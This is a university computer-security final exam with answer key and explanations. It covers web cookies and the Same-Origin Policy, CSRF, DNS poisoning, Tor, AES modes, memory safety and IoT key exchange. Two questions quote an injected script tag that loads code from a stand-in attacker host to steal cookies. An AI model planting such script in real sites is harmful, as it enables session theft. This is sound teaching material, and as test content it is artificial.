Popa & Wagner
Spring 2020

# CS 161 Computer Security

# Final Exam

Solutions updated May 2021 by CS 161 SP21 course staff

For questions with **circular bubbles**, you may select exactly *one* choice on Gradescope.

◯ Unselected option

● Only one selected option

For questions with **square checkboxes**, you may select *one* or more choices on Gradescope.

■ You can select

■ multiple squares

For questions with a **large box**, you need to provide justification in the text box on Gradescope.

You have 170 minutes. There are 9 questions of varying credit (230 points total).

The exam is open book. You can use any resources on the Internet, including course notes, as long as you are working alone.

We will not be answering any clarifications about the exam. If there are any glaring problems with wording, we will consider dropping the question from the exam after solutions/grades are released.

## Q1 *MANDATORY – Honor Code* (5 points)

On your Gradescope answer sheet, read the honor code and type your name. *Failure to do so will result in a grade of 0 for this exam.*

We have printed the values statement you wrote in Homework 3B below:

> *We did not see a values statement on your Homework 3B submission. We encourage you to take a moment and think about your core values.*

We trust you will approach this exam in a way consistent with your values.

**This is the end of Q1. Proceed to Q2 on your Gradescope answer sheet.**## Q2 *True/false* (72 points)

Each true/false is worth 2 points.

Q2.1 True or False: If a victim is logged into a session on `https://bank.com/` in one tab and visits an attacker's website in another, the attacker can run JavaScript to load a form at `https://bank.com/transfer` and extract the CSRF token from it.

○ True ● False

**Solution:** False. SOP prevents this.

Q2.2 True or False: An on-path attacker can learn the request parameters of a GET request loaded over HTTPS.

○ True ● False

**Solution:** False. The request parameters will be encrypted.

Q2.3 True or False: An on-path attacker can learn the request parameters of a GET request loaded over HTTP.

● True ○ False

**Solution:** True. The request parameters will be sent in plaintext.

Q2.4 True or False: Parameterized SQL is generally safer than forming a SQL query through string concatenation because you are less likely to be vulnerable to a SQL injection attack.

● True ○ False

Q2.5 True or False: In DNSSEC, if the root key is compromised, then no DNS records can be trusted.

● True ○ False

Q2.6 True or False: Diffie-Hellman is an effective mitigation against ROP (Return-Oriented Programming) attacks.

○ True ● False

Q2.7 True or False: Using $H(x) = \text{SHA256}(x)$, where $x$ is a message, forms a secure message authentication code.

○ True ● False

**Solution:** False. There is no key here so anyone can forge a valid MAC.

Q2.8 True or False: Encrypting a message with AES-CBC mode and a random IV is IND-CPA secure.● True ○ False

Q2.9 True or False: There is no reason to use IP with UDP, since both only provide best-effort delivery.

○ True ● False

> **Solution:** False. UDP is a transport layer (layer 4) protocol and IP is an inter-network layer (layer 3) protocol, so there's no way to use UDP without IP. A connection should either use UDP+IP or TCP+IP.

Q2.10 True or False: TLS has end-to-end security, so it is secure against an attacker who steals the private key of the server.

○ True ● False

> **Solution:** False. An attacker who's stolen the private key of the server could impersonate the server to the victim.

Q2.11 True or False: If the entire Internet stopped using HTTP POST requests and only allowed HTTP GET requests, CSRF attacks would still be possible.

● True ○ False

> **Solution:** True. An attacker can force a victim to click on a link that generates an HTTP GET request with server-side effects.

Q2.12 True or False: Suppose we compile a program with 512-bit canaries, and the program produces no output (so it is impossible to leak the value of the canary). It is possible to successfully write to memory located above the stack canary.

● True ○ False

> **Solution:** True. Some vulnerabilities, e.g. format string vulnerabilities allow you to write to arbitrary locations in memory.

Q2.13 True or False: Suppose that in an IND-CPA game for some encryption scheme, there is an attacker who finds a way to guess the random bit correctly with probability 0.4. The scheme could still be IND-CPA.

○ True ● False

> **Solution:** False. There is another attacker, the one that makes the opposite guess every time; this attacker has a way to guess the random bit with probability 0.6, which wins the IND-CPA game.Q2.14 TRUE or FALSE: There is nothing a man-in-the-middle attacker (MITM) can do to interfere with a DNSSEC query.

○ TRUE ● FALSE

**Solution:** False. The MITM could do a DoS attack by dropping responses.

Q2.15 TRUE or FALSE: It is secure for a server to generate session tokens based only on timestamp to the nearest second, as long as every user receives a unique token.

○ TRUE ● FALSE

**Solution:** False. Now an attacker can brute-force tokens and possibly log in as another user.

Q2.16 TRUE or FALSE: Destination port randomization could be implemented to increase the security of DNS without breaking the DNS protocol shown in lecture.

○ TRUE ● FALSE

**Solution:** False. The destination port needs to be well-known so requests can be sent.

Q2.17 TRUE or FALSE: Let $S(k, M)$ be the signing function for RSA signatures. Consider a new scheme with a signing function $S'(k, M) = [S(k, M \| r), r]$, where $r$ is a randomly chosen nonce and $\|$ is concatenation. This scheme is IND-CPA secure.

○ TRUE ● FALSE

**Solution:** False. The verifying key is still public, so anyone can verify the signature. If the attacker has a guess at the message, they can test their guess, which violates IND-CPA security.

Q2.18 TRUE or FALSE: If every website uses TLS and every cookie has the secure flag set, clickjacking attacks are still possible.

● TRUE ○ FALSE

**Solution:** True. TLS defends against network attacks, not web/application layer attacks, and clickjacking attacks do not need cookies to succeed.

Q2.19 TRUE or FALSE: A script running on `http://insecure.califlower.com` can set a cookie that will be sent to `http://secure.califlower.com`.

● TRUE ○ FALSE**Solution:** The cookie can be set with `Domain=califlower.com`.

Q2.20 True or False: A script running on `http://insecure.califlower.com` can load `http://secure.califlower.com` in an iframe and read data, including cookies, from that iframe.

○ True ● False

**Solution:** The Same-Origin Policy prevents this because `http://insecure.califlower.com` and `http://secure.califlower.com` have different origins.

Q2.21 True or False: A script running on `http://califlower.com/insecure` can load `http://califlower.com/secure` in an iframe and read data, including cookies, from that iframe.

● True ○ False

**Solution:** Both pages have the same origin, so this is allowed.

Q2.22 True or False: A cookie set by `califlower.com` without specifying a domain will be sent to `califlower.com` and any subdomain of `califlower.com`.

○ True ● False

**Solution:** We decided not to grade this. This tests a subtle aspect of cookies that we didn't teach/emphasize in class. It turns out that if no domain is specified, the cookie is treated specially and is sent back to the current domain but not to subdomains.

Q2.23 True or False: It is possible to set a cookie for `http://califlower.com` that cannot be accessed by a script running on the same page.

● True ○ False

**Solution:** The cookie can be set with the `HttpOnly` flag.

Q2.24 True or False: A script running on `http://califlower.com` cannot set a cookie that will be sent to `https://califlower.com` because they have different origins.

○ True ● False

**Solution:** It can, although not with the `Secure` flag. The cookie policy is distinct from the Same-Origin Policy.Q2.25 TRUE or FALSE: If `http://califlower.com` loads `http://broccoli.com` in an iframe, the server of the child frame also receives all cookies that were originally sent to the server of the parent frame.

○ TRUE ● FALSE

> **Solution:** The frames have different domains. Cookie scoping rules do not differ for inner frames.

Q2.26 Suppose Harry the hacker exploits a vulnerability on `http://weaksite.com` to inject the following line of code: `<script src="http://evil.com/script"></script>`. Harry wants to hack Alice by tricking her into visiting the page and running the script to steal her cookies for `weaksite.com`.

TRUE or FALSE: The Same-Origin Policy would prevent this attack.

○ TRUE ● FALSE

> **Solution:** The script runs with same origin as the page that loads it, so the Same-Origin Policy does not help.

Q2.27 Suppose Harry the hacker exploits a vulnerability on `http://weaksite.com` to inject the following line of code: `<script src="http://evil.com/script"></script>`. Harry wants to hack Alice by tricking her into visiting the page and running the script to steal her cookies for `weaksite.com`.

TRUE or FALSE: Setting the `Secure` flag on the cookies would prevent this attack.

● TRUE ○ FALSE

> **Solution:** We decided not to grade this question. It is arguably impossible: with modern browsers, `http://weaksite.com` cannot set a cookie with the `Secure` flag set. (`https://weaksite.com` can, but the question didn't mention the existence of such a https version of the site.) If such a cookie did get set somehow, it turns out that it is browser-specific whether Javascript from `http://weaksite.com` can access the cookie: some browsers allow that, and others do not. So, this question was faulty.

Q2.28 Bob is trying to access `https://store.nintendo.com` to buy a Switch. Suppose Eve is an on-path attacker on the same local network.

TRUE or FALSE: Eve can stop Bob from accessing the Nintendo Store.

● TRUE ○ FALSE**Solution:** An on-path attacker is able to see all the TCP fields (ports, IPs, sequence numbers) and can therefore successfully inject a RST packet with high probability before the TLS handshake is completed. TLS provides end-to-end integrity only after the handshake is successfully completed.

Q2.29 True or False: As long as a user uses TLS to visit a website, Tor protects anonymity even if all of their relays are malicious and colluding.

○ True ● False

**Solution:** False. The relays can collude to figure out who the user is and which website they're visiting

Q2.30 Assume you've set up a 3-relay Tor circuit to access some websites over HTTPS. A malicious adversary takes control of the entry relay, but the other two are honest and uncompromised. The adversary can now learn which website you are visiting.

○ True ● False

**Solution:** False, the entry relay can learn your identity but not which site you are visiting, and there is no way to correlate the two.

Q2.31 Assume you've set up a 3-relay Tor circuit to access some websites over HTTPS. A malicious adversary takes control of the middle relay, but the other two are honest and uncompromised. The adversary can now learn your identity.

○ True ● False

**Solution:** False, the entry relay protects against this.

Q2.32 Assume you've set up a 3-relay Tor circuit to access some websites over HTTPS. A malicious adversary takes control of the exit relay, but the other two are honest and uncompromised. The adversary can now learn which website you are visiting.

● True ○ False

**Solution:** We did not grade this question, as it was ambiguous. Under one interpretation, the answer is True: the exit relay talks to the final website, so it can see which websites are being visited. Under another interpretation, the answer is False: while the exit relay can see all websites being visited by users that are going through that exit, it cannot know which website is associated with which user. So, if there are many users, the exit relay cannot tell which one of those websites you're visiting (and which ones someone else is visiting).Q2.33 TRUE or FALSE: With the contact tracing protocol described in class, even if a user gets diagnosed and publishes their daily tracing key, it's impossible to track their movements for that day since their rolling identifier is re-generated every 10 minutes.

○ TRUE ● FALSE

> **Solution:** False. All of the rolling identifiers can be linked to that user. If a malicious adversary was able to set up receivers around an area and keep a log of all identifiers seen, they could subsequently pick out which ones are from the user and track that user's steps.

Q2.34 TRUE or FALSE: The contact tracing protocol described in class doesn't require any centralized trust, since individuals' phones are running the protocol.

○ TRUE ● FALSE

> **Solution:** False. Users must trust the server to honestly keep track of who has been infected and who hasn't.

Q2.35 TRUE or FALSE: In Bitcoin, once your transaction is successfully added to a block that lives on the longest chain, you can be guaranteed that it will never be lost.

○ TRUE ● FALSE

> **Solution:** False. The blockchain could fork and not include your transaction.

Q2.36 TRUE or FALSE: For certificate transparency, a Merkle tree might be preferred over a block chain since adding a new certificate can be done in constant time.

○ TRUE ● FALSE

> **Solution:** False. Adding a new certificate takes $O(\log n)$ time with a Merkle tree since a Merkle tree is a binary tree. Adding a new certificate to a block chain could be done in $O(1)$ time, so the advantage does not have to do with the time to add a new certificate. Rather, we prefer a Merkle tree over a block chain because verification can be done in $O(\log n)$ time instead of $O(n)$ time.

> **This is the end of Q2. Proceed to Q3 on your Gradescope answer sheet**. If you are finished with the exam and are ready to submit your answer sheet, please follow the submission protocol.## Q3 *EvanBot's Last Creation* (15 points)

Inspired by different AES modes of operation, EvanBot creates an encryption scheme that combines two existing modes of operation and names it AES-DMO (Dual Mode Operation). Provided below is an encryption schematic of AES-DMO.

(12 points) Fill in the numbered blanks for this incomplete decryption schematic of AES-DMO. Each blank is worth 1 point.

Q3.1 Blank (1)

- ● (A) IV
- ○ (B) C1
- ○ (C) C2
- ○ (D) C3
- ○ (E) C4
- ○ (F) ——

Q3.2 Blank (2)

- ● (G) Enc
- ○ (H) Dec
- ○ (I) ——
- ○ (J) ——
- ○ (K) ——
- ○ (L) ——

Q3.3 Blank (3)

- ○ (A) IV
- ● (B) C1
- ○ (C) C2
- ○ (D) C3
- ○ (E) C4
- ○ (F) ——

Q3.4 Blank (4)

- ○ (G) IV
- ○ (H) C1
- ● (I) C2
- ○ (J) C3
- ○ (K) C4
- ○ (L) ——Q3.5 Blank (5)

◯ (A) Enc ⬤ (B) Dec ◯ (C) —— ◯ (D) —— ◯ (E) —— ◯ (F) ——

Q3.6 Blank (6)

◯ (G) IV ⬤ (H) C1 ◯ (I) C2 ◯ (J) C3 ◯ (K) C4 ◯ (L) ——

Q3.7 Blank (7)

◯ (A) IV ◯ (B) C1 ⬤ (C) C2 ◯ (D) C3 ◯ (E) C4 ◯ (F) ——

Q3.8 Blank (8)

⬤ (G) Enc ◯ (H) Dec ◯ (I) —— ◯ (J) —— ◯ (K) —— ◯ (L) ——

Q3.9 Blank (9)

◯ (A) IV ◯ (B) C1 ◯ (C) C2 ⬤ (D) C3 ◯ (E) C4 ◯ (F) ——

Q3.10 Blank (10)

◯ (G) IV ◯ (H) C1 ◯ (I) C2 ◯ (J) C3 ⬤ (K) C4 ◯ (L) ——

Q3.11 Blank (11)

◯ (A) Enc ⬤ (B) Dec ◯ (C) —— ◯ (D) —— ◯ (E) —— ◯ (F) ——

Q3.12 Blank (12)

◯ (G) IV ◯ (H) C1 ◯ (I) C2 ⬤ (J) C3 ◯ (K) C4 ◯ (L) ——

**Solution:**

IV → [AES Encryption (key)] → ⊕ P1 → C1

C1 → ⊕ P2 → [AES Encryption (key)] → C2

C2 → [AES Encryption (key)] → ⊕ P3 → C3

C3 → ⊕ P4 → [AES Encryption (key)] → C4 → …| IV | C2 | C2 | C4 |
|---|---|---|---|
| key → AES Encryption | key → AES Decryption | key → AES Encryption | key → AES Decryption |
| C1 → ⊕ → P1 | C1 → ⊕ → P2 | C3 → ⊕ → P3 | C3 → ⊕ → P4 |

Q3.13 (3 points) Select all true statements about AES-DMO.

☐ (A) Encryption can be parallelized

■ (B) Decryption can be parallelized

■ (C) AES-DMO is IND-CPA secure

☐ (D) None of the above

☐ (E) ——

☐ (F) ——

**Solution:** The diagram for encryption has a feedback from one block to the next, whereas the diagram for decryption has no such feedback. This makes decryption parallelizeable but not encryption.
DMO is IND-CPA because each block is either AES-CBC or AES-CFB, both of which are IND-CPA. You can do a proof by induction: C1 is secure since it's the first block of AES-CFB, and each subsequent block is AES-CFB or AES-CBC where the feedback from the previous block (ciphertext) is IND-CPA, in effect a random number.

**This is the end of Q3. Proceed to Q4 on your Gradescope answer sheet**. If you are finished with the exam and are ready to submit your answer sheet, please follow the submission protocol.## Q4 *ReenviebrmsoeC (Reasoning About Memory Safety)* (11 points)

Alice is writing a function to interleave one string with the reverse of another string. However, she is worried about memory safety issues. She wants to define some conditions that would ensure the safety of her code.

```c
void reverse_combine(char *result, char *str1, char *str2)
{
    size_t n = strlen(str1);
    int i;
    for (i = 0; i < strlen(str2); i++)
    {
        result[2*i] = str1[n-1-i];
        result[2*i+1] = str2[i];
    }
    result[2*i] = '\0';
}
```

For this question, let `size(str)` refer to the space allocated to `str`, and let `len(str)` refer to the length of `str`, not including the null terminator.

Q4.1 (3 points) Select all necessary precondition(s) for `reverse_combine` to ensure memory safety (but not necessarily correct functionality).

- ■ (A) `str1` and `str2` are null-terminated
- ■ (B) `result` != NULL
- ☐ (C) `result` is null-terminated
- ☐ (D) None of the above
- ☐ (E) ——
- ☐ (F) ——

(4 points) Fill in the following blanks so that each statement is part of the precondition for `reverse_combine` to ensure memory safety (but not necessarily correct functionality).

Q4.2 `len(str1) ___ len(str2)`

- ○ (G) <
- ○ (H) <=
- ○ (I) ==
- ● (J) >=
- ○ (K) >
- ○ (L) ——

> **Solution:** We need `len(str1) >= len(str2)`, so that line 7 does not read before the beginning of the `str1` buffer: the first iteration of the loop will read `str1[len(str1)-1]`, and the last iteration will read `str1[len(str1)-1-(len(str2)-1)]`, so we need `len(str1)-1-(len(str2)-1)>=0`, i.e., `len(str1) >= len(str2)`.

Q4.3 `size(result) ___ 2*len(str2)`

- ○ (A) <
- ○ (B) <=
- ○ (C) ==
- ○ (D) >=
- ● (E) >
- ○ (F) ——> **Solution:** Line 10 will write to `result[2*len(str2)]`, so we need `2 * len(str2) < size(result)` to avoid writing past the end of `result`.

(4 points) Fill in the following blanks so that each statement is an invariant that is guaranteed to hold at line 5, assuming the function's precondition holds. Choose the most restrictive invariant (i.e. if both `a < b` and `a <= b` are true, you should choose <).

Q4.4 `0 ___ i`

○ (G) <  ● (H) <=  ○ (I) ——  ○ (J) ——  ○ (K) ——  ○ (L) ——

Q4.5 `i ___ len(str2)`

● (A) <  ○ (B) <=  ○ (C) ——  ○ (D) ——  ○ (E) ——  ○ (F) ——

Q4.6 `2*i+1 ___ 2*len(str2)`

● (G) <  ○ (H) <=  ○ (I) ——  ○ (J) ——  ○ (K) ——  ○ (L) ——

Q4.7 `2*i+1 ___ size(result)`

● (A) <  ○ (B) <=  ○ (C) ——  ○ (D) ——  ○ (E) ——  ○ (F) ——

> **Solution:** We did not grade Q4.5-Q4.7, because we screwed up the statement of the question. It is ambiguous what is meant by "at line 5"; does that refer to the start of the loop or the end of the loop? Does it apply after the last iteration when we break out of the loop? We meant to refer to line 6, but we got the question wrong.

**This is the end of Q4. Proceed to Q5 on your Gradescope answer sheet**. If you are finished with the exam and are ready to submit your answer sheet, please follow the submission protocol.## Q5 *Cauliflower Smells Really Flavorful* (23 points)

califlower.com decides to defend against CSRF attacks as follows:

1. When a user logs in, califlower.com sets two 32-byte cookies session_id and csrf_token randomly with domain califlower.com.
2. When the user sends a POST request, the value of the csrf_token is embedded as one of the form fields.
3. On receiving a POST request, califlower.com checks that the value of the csrf_token cookie matches the one in the form.

Assume that the cookies don't have the secure, HTTPOnly, or Strict flags set unless stated otherwise. Assume that no CSRF defenses besides the tokens are implemented, and that CORS is not in use (if you don't know what that means, do not worry about it). Assume every subpart is independent.

Q5.1 (3 points) Suppose the attacker gets the client to visit their malicious website which has domain evil.com. What can they do?

- ☐ (A) CSRF attack against califlower.com
- ☐ (B) Change the user's csrf_token cookie
- ☐ (C) Learn the value of the session_id cookie
- ■ (D) None of the above
- ☐ (E) ——
- ☐ (F) ——

> **Solution:** The attacker's website is of a different domain so they are not able to change/read any cookies for califlower.com. As such, they not able to execute a CSRF attack since they can't guess the value of csrf_token.

Q5.2 (3 points) Suppose the attacker gets the client to visit their malicious website which has domain evil.califlower.com. What can they do?

- ■ (G) CSRF attack against califlower.com
- ■ (H) Change the user's csrf_token cookie
- ■ (I) Learn the value of the session_id cookie
- ☐ (J) None of the above
- ☐ (K) ——
- ☐ (L) ——

> **Solution:** Since the attacker's website is a subdomain for califlower.com, it can read/set cookies. The attacker can embed Javascript in their page to extract csrf_token and form a malicious POST request.Q5.3 (3 points) Suppose the attacker gets the client to visit a page on the website xss.califlower.com that contains a stored XSS vulnerability (the website xss.califlower.com is not controlled by the attacker). What can they do?

■ (A) CSRF attack against califlower.com

■ (B) Change the user's csrf_token cookie

■ (C) Learn the value of the session_id cookie

☐ (D) None of the above

☐ (E) ——

☐ (F) ——

**Solution:** Utilizing the XSS vulnerability, the attacker can extract the csrf_token cookie and cause the user's browser to make a malicious POST request.

Q5.4 (3 points) Suppose the csrf_token and session_id cookies have the HTTPOnly flag set. Suppose the attacker gets the client to visit a page on the website xss.califlower.com (the website xss.califlower.com is not controlled by the attacker) that contains a stored XSS vulnerability. What can they do?

☐ (G) CSRF attack against califlower.com

☐ (H) Change the user's csrf_token cookie

☐ (I) Learn the value of the session_id cookie

■ (J) None of the above

☐ (K) ——

☐ (L) ——

**Solution:** We accepted either None of the above or (H) only for full credit. In other words, we did not grade option (H) and graded only options (G) and (I). The HTTPOnly flag renders the XSS attack useless for a CSRF attack since Javascript can't extract the value of csrf_token or session_id, so neither (G) nor (I) should be selected. On some browsers, it is possible for Javascript to write a new cookie (without the HTTPOnly flag) that shadows csrf_token (possibly by specifying a different Path attribute), effectively changing the csrf_token. We didn't specify the behavior of this in class, and should not have tested it, so we didn't grade (H).

Q5.5 (3 points) Suppose the attacker is on-path and observes the user make a POST request over HTTP to califlower.com. What can they do?

■ (A) CSRF attack against califlower.com

■ (B) Change the user's csrf_token cookie

■ (C) Learn the value of the session_id cookie

☐ (D) None of the above

☐ (E) ——

☐ (F) ——

**Solution:** The attacker can observe session_id and csrf_token in plaintext and forge a POST request. Also, they can spoof a response to the POST request, and include a Set-Cookie header in the response to change the csrf_token cookie.Q5.6 (3 points) Suppose the attacker is a MITM and observes the user make a POST request over HTTPS to `califlower.com`. What can they do?

- ☐ (G) CSRF attack against `califlower.com`
- ☐ (H) Change the user's `csrf_token` cookie
- ☐ (I) Learn the value of the `session_id` cookie
- ■ (J) None of the above
- ☐ (K) ——
- ☐ (L) ——

> **Solution:** Nothing, a MITM can't break learn/change the cookie values without breaking TLS.

Q5.7 (5 points) Suppose the attacker is a MITM. The victim uses HTTP and is logged into `califlower.com` but will not visit `califlower.com` at all. Describe how this attacker can successfully perform a CSRF attack against `califlower.com` when the user makes a single request to any website. *(Hint: Remember a MITM can modify a webpage over HTTP since there are no integrity checks.)*

> **Solution:** The MITM can modify the website's response to add an img tag or some sort of element that will cause the user's browser to make a request to `califlower.com`. The attacker can then extract `session_id` and `csrf_token` from the request.
>
> Then there are two ways the POST request could be made. When the attacker forces the user to visit `cauliflower.com`, they can extract `csrf_token` and embed javascript in the response which makes a POST request alone with the hardcoded value of `csrf_token`. Or once the attacker has `session_id` and `csrf_token` they can make the request themselves.

**This is the end of Q5. Proceed to Q6 on your Gradescope answer sheet.** If you are finished with the exam and are ready to submit your answer sheet, please follow the submission protocol.## Q6 *I Knew UDP Was Trouble* (22 points)

In the following diagram, Alison is connected to the network through her local router, which is connected to the local DNS resolver, which in turn uses iterative queries to resolve domains. Ports and the random UDP ID numbers are 16 bits, and DNS queries use 53 as both the source and destination ports. Mallory is an on-path attacker, while Eve is an off-path attacker. `cs161.org`, `.org`, `.com`, and the root domain support DNSSEC, but `taylorswift.com` does not. DNS caches always start empty. Each subpart is independent.

Q6.1 (5 points) Which of the following entities, if malicious, could poison Alison's DNS resolver's cache for `taylorswift.com`?

- ■ (A) Mallory
- ■ (B) Name server for `.`
- ■ (C) Name server for `.com`
- ■ (D) Name server for `.org`
- ■ (E) Name server for `taylorswift.com`
- ☐ (F) None of the above

> **Solution:** Every entity in the network can either directly modify a response or spoof a packet.

Q6.2 (5 points) Which of the following entities, if malicious, could poison Alison's DNS resolver's cache for `cs161.org`?

- ☐ (G) Mallory
- ■ (H) Name server for `.`
- ☐ (I) Name server for `.com`
- ■ (J) Name server for `.org`
- ☐ (K) Name server for `taylorswift.com`
- ☐ (L) None of the above

> **Solution:** DNSSEC prevents spoofing attacks and in-path attacks, but if a name server is malicious, it could change the response and still sign it. The resolver can directly change theresponse.

Q6.3 (4 points) Which of the following actions would be effective in preventing Mallory from having a non-negligible probability of being able to poison the cache for `taylorswift.com`?

- ■ (A) Using TLS for all DNS queries
- ■ (B) Using DNSSEC for `taylorswift.com`
- ☐ (C) Using TCP instead of UDP for the DNS query
- ☐ (D) Source port randomization
- ☐ (E) None of the above
- ☐ (F) ——

**Solution:** TLS and DNSSEC authenticate the records. Name servers are not assumed to be malicious.

Q6.4 (4 points) Which of the following actions would be effective in preventing Eve from having a non-negligible probability of being able to poison the cache for `taylorswift.com`?

- ■ (G) Using TLS for all DNS queries
- ■ (H) Using DNSSEC for `taylorswift.com`
- ■ (I) Using TCP instead of UDP for the DNS query
- ■ (J) Source port randomization
- ☐ (K) None of the above
- ☐ (L) ——

**Solution:** Same as part (c), and also randomizing the source port is enough to prevent blind spoofing. TCP helps because Eve would have to guess the TCP sequence numbers to inject a forged response into the TCP connection.

Q6.5 (4 points) Which of the following actions would be effective in preventing a malicious `.com` name server from having a non-negligible probability of being able to poison the cache for `taylorswift.com`?

- ☐ (A) Using TLS for all DNS queries
- ☐ (B) Using DNSSEC for `taylorswift.com`
- ☐ (C) Using TCP instead of UDP for the DNS query
- ☐ (D) Source port randomization
- ■ (E) None of the above
- ☐ (F) ——

**Solution:** If the name server itself is malicious, it would be able to poison the cache no matter what.**This is the end of Q6. Proceed to Q7 on your Gradescope answer sheet**. If you are finished with the exam and are ready to submit your answer sheet, please follow the submission protocol.## Q7 *Pairing an IOT Device* (28 points)

Alice wishes to pair her new IoT device and her laptop by having them exchange a symmetric key $k$. The devices will later use $k$ to encrypt plaintext messages and send the ciphertexts to each other. Assume that there is a MITM on the network between the IoT device and the laptop. To defend against the MITM, Alice is considering the security of different pairing protocols. For each scenario below, select all true statements.

The "old key" refers to a symmetric key from some previous pairing. Enc(PK; $m$) refers to public-key encryption of $m$ with PK. Each subpart is independent.

Q7.1 (4 points) The IoT device chooses $k$ randomly and sends it to the laptop unencrypted over the network.

- ■ (A) MITM can decrypt the messages from the IoT device to the laptop
- ■ (B) MITM can decrypt the messages from the laptop to the IoT device
- ■ (C) At least one of the devices could accept an attacker's key that was not an old key
- ■ (D) MITM can make at least one of the devices to accept an old key
- ☐ (E) None of the above
- ☐ (F) ——

> **Solution:** Since $k$ is sent without any encryption, the MITM knows the value of $k$ and can use it to decrypt messages in both directions.
>
> When the IoT device sends $k$ to the laptop, the MITM could replace $k$ with an attacker's key, and the laptop would accept the attacker's key. Similarly, the MITM could replace $k$ with an old key.

Q7.2 (4 points) The IoT device sends a message to the laptop asking for its public key PK. The laptop sends PK to the IoT device. The IoT device chooses $k$ randomly and sends Enc(PK; $k$) to the laptop.

- ■ (G) MITM can decrypt the messages from the IoT device to the laptop
- ■ (H) MITM can decrypt the messages from the laptop to the IoT device
- ■ (I) At least one of the devices could accept an attacker's key that was not an old key
- ■ (J) MITM can make at least one of the devices to accept an old key
- ☐ (K) None of the above
- ☐ (L) ——

> **Solution:** MITM can supply its own PK to the IoT device so there is no security here.Specifically, the attack works as follows: when the laptop sends its public key PK to the IoT device, the MITM replaces PK with their own public key PK′. Now the IoT device will send Enc(PK′; $k$), the symmetric key $k$ encrypted with the attacker's public key PK′, to the laptop. The MITM can decrypt this message with their own private key and learn $k$.

At this point, the MITM could replace Enc(PK′; $k$) with Enc(PK; $k$), the symmetric key $k$ encrypted with the laptop's public key PK, so that the laptop correctly decrypts $k$. Now the laptop and the IoT device will communicate using $k$, which the MITM knows, so the MITM can decrypt messages in both directions.

Alternatively, after learning $k$, the MITM could replace Enc(PK′; $k$) with Enc(PK; $k'$), an attacker symmetric key $k'$ encrypted with the laptop's public key PK. This would force the laptop to accept an attacker's key. Similarly, the MITM could replace $k$ with an old key.

Q7.3 (4 points) Alice manually enters the publicly-known PK of the laptop into the IoT device. The IoT device chooses $k$ randomly and sends Enc(PK; $k$), to the laptop.

☐ (A) MITM can decrypt the messages from the IoT device to the laptop

■ (B) MITM can decrypt the messages from the laptop to the IoT device

■ (C) At least one of the devices could accept an attacker's key that was not an old key

■ (D) MITM can make at least one of the devices to accept an old key

☐ (E) None of the above

☐ (F) ——

**Solution:** MITM cannot read messages from the IoT device but can provide a corrupted $k'$ to the laptop by encrypting it under the public key of the laptop.

Specifically, the attack works as follows: when the IoT sends Enc(PK; $k$) to the laptop, the MITM replaces it with Enc(PK; $k'$), an attacker symmetric key $k'$ encrypted with the laptop's public key PK. Similarly, the MITM could replace $k$ with an old key.

Now the laptop will think that the attacker key $k'$ is the symmetric key and use $k'$ to encrypt messages. The attacker can decrypt these messages from the laptop to the IoT device.

However, the IoT device will still think that $k$ is the symmetric key and use $k$ to encrypt messages. The attacker doesn't know $k$ because they only see $k$ encrypted with the laptop's public key and don't know the laptop's private key for decryption. Thus the attacker can't decrypt messages from the IoT device to the laptop.

Q7.4 (4 points) Alice manually enters the publicly-known PK of the laptop into the IoT device, and the publicly-known verification key of the IoT device into the laptop. The IoT device chooses $k$ randomly, computes Enc(PK; $k$), and sends this ciphertext to the laptop along with a signature of the ciphertext from the IoT device. The laptop verifies the signature and rejects the key if the signature fails.☐ (G) MITM can decrypt the messages from the IoT device to the laptop

☐ (H) MITM can decrypt the messages from the laptop to the IoT device

☐ (I) At least one of the devices could accept an attacker's key that was not an old key

■ (J) MITM can make at least one of the devices to accept an old key

☐ (K) None of the above

☐ (L) ——

> **Solution:** The MITM can replay an old key.
>
> Specifically, the attack works as follows: when the IoT sends Enc(PK; $k$) with a signature, the MITM replaces it with a previous encrypted key and signature. The signature will be valid, so the laptop will accept an old key.
>
> The MITM cannot replace the symmetric key with an attacker's key that was not an old key, because the attacker will not be able to generate a signature on the encryption of the attacker's key. (The attacker doesn't know the IoT device's private signing key.)
>
> The MITM cannot decrypt messages in either direction, because they cannot decrypt the encrypted symmetric key. (The attacker doesn't know the laptop's private decryption key.) The attacker also cannot force either device to accept an attacker-chosen key. The attacker can only force a device to accept an old key that the attacker doesn't know.

Q7.5 (4 points) The IoT device and the laptop run Diffie-Hellman key exchange to agree on the symmetric key.

■ (A) MITM can decrypt the messages from the IoT device to the laptop

■ (B) MITM can decrypt the messages from the laptop to the IoT device

■ (C) At least one of the devices could accept an attacker's key that was not an old key

☐ (D) MITM can make at least one of the devices to accept an old key

☐ (E) None of the above

☐ (F) ——

> **Solution:** DH is vulnerable to MITM.
>
> Recall the MITM attack on Diffie-Hellman: the attacker chooses their own secret $m$. When the IoT device sends $g^a \bmod p$, the attacker replaces it with $g^m \bmod p$ and sends this to the laptop. This forces the laptop to derive the symmetric key $g^{mb} \bmod p$. Similarly, when the laptop sends $g^b \bmod p$, the attacker replaces it with $g^m \bmod p$ and sends this to the IoT device. This forces the IoT device to derive the symmetric key $g^{ma} \bmod p$. The attacker knows $m$,$g^a \bmod p$, and $g^b \bmod p$, so they can derive both symmetric keys and decrypt messages in both directions. The attacker has also made both devices accept an attacker's key that was not an old key.

A MITM cannot force a device to accept an old key. Note that the MITM never actually knows the value of a previous key–they can see $g^{\text{old}a} \bmod p$ and $g^{\text{old}b} \bmod p$ in a previous exchange, but cannot derive $g^{\text{old}a \text{ old}b} \bmod p$ from those values (because the discrete log problem is hard).

The MITM could try to replace the exchanged values ($g^{\text{new}a} \bmod p$ and $g^{\text{new}b} \bmod p$) with old values ($g^{\text{old}a} \bmod p$ and $g^{\text{old}b} \bmod p$), but this would still not cause an old key to be derived, because both the laptop and client will supply a new secret as their half of the exchange. The derived keys would be something like $g^{\text{old}a \text{ new}b} \bmod p$ or $g^{\text{new}a \text{ old}b} \bmod p$, which is not the old key.

A previous draft of the solutions had an error: we mistakenly selected (D) as well. That was incorrect: a MITM cannot force the new key to match an old key (without solving the discrete log problem). We've updated the solutions, and graded your answers based on these updated solutions.

Q7.6 (4 points) Alice manually enters the verification key of the IoT device into the laptop. The IoT device and the laptop run Diffie-Hellman key exchange to agree on $k$. The IoT device signs its DH public key and sends it with a signature to the laptop as part of this exchange. The laptop verifies the signature and rejects the key if the signature fails.

- ■ (G) MITM can decrypt the messages from the IoT device to the laptop
- ☐ (H) MITM can decrypt the messages from the laptop to the IoT device
- ■ (I) At least one of the devices could accept an attacker's key that was not an old key
- ☐ (J) MITM can make at least one of the devices to accept an old key
- ☐ (K) None of the above
- ☐ (L) ——

**Solution:** The attacker can still manipulate messages sent by the laptop.

